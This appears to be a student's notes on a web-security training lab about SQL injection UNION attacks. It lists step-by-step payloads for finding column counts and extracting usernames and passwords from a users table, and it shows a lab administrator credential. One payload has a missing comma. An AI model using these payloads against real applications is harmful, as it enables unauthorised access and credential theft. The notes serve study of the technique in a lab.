 <tr>
<th>administrator</th>
<td>984kv5ibrn6jfhv58rys</td>
</tr>
===============================================================================
Retrieving multiple values within a single column
Lab #6: SQL injection UNION attack, retrieving multiple values in a single column
SQL Injection _ Product  Category filter
EnD Goal : Retrive all usernames and passwords and login as the administratot user
Analysis:
---------------
1. Determine the SQL Injection entry point
Generlly look for ? Mark and = sign in url
So there is chance is there in sql injection, once we get that
Simply put payload ' if we get the error means there is sql injection
1. Determine the no. columns that the Vulnerable is using
' order by 1--   -> No Error
' order by 2--   -> No Error
' order by 3--   ->  Error
3-1 = 2 no. columns
1. Find which columns contains text
' UNION SELECT 'a', NULL--    >> Error
' UNION SELECT NULL, 'a'--    >> NO Error
This means Second Column as String
2. Output data from other tables
' UNION select NULL, username from users--
' UNION select NULL, password from users--
' UNION select NULL, version()--
-> Postgres Verison details
' UNION select NULL username || '*' || password from users--
Examining the database in SQL injection attacks
Lab-07
SQL Injection querying the database type and version on Oracle
SQL Injection - Product category filter